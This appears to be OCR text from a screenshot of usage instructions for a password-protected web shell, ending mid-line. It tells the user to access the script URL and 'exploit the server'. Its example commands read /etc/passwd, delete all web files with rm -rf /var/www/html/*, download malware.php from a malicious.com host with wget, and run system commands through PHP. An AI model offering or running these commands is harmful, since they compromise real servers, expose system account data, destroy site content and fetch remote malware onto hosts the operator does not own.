
Navigate to the script URL.
Enter the password to gain access.
Execute commands, manage files, and exploit
the server.
Example Commands:
ls -la  # List directory contents

cat /etc/passwd  # View system user accounts

rm -rf /var/www/html/*  # Delete all web files (dangero
wget http://malicious.com/malware.php -O /tmp/m.php 
php -r "system('whoami');"  # Check user permissions